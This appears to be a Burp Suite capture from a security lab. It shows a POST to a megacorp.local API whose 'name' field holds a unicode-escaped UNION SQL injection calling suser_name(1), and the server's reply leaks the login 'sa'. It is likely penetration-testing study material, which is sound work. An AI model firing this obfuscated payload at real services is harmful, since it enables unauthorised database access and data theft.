 Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: megacorp.local
3 Content-Length: 269
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://megacorp.local
8 Referer: http://megacorp.local/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en
11 Connection: close
12
13 {
"name":
"\u0061\u0061\u0061\u0027\u0020\u0075\u006E\u0069\u006F\u006E\u0020\u0073\u0065\u006C\u0065\u0063\u0074\u0020\u0031\u002C\u0073\u0075
\u0073\u0065\u0072\u005F\u006E\u0061\u006D\u0065\u0028\u0031\u0029\u002C\u0033\u002C\u0034\u002C\u0035\u002D\u002D\u0020\u002D"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 30 Jan 2024 03:03:24 GMT
10 Connection: close
11 Content-Length: 59
12
13 [
{
"id":1,
"name":"sa",
"position":"3",
"email":"4",
"src":"5"
}
]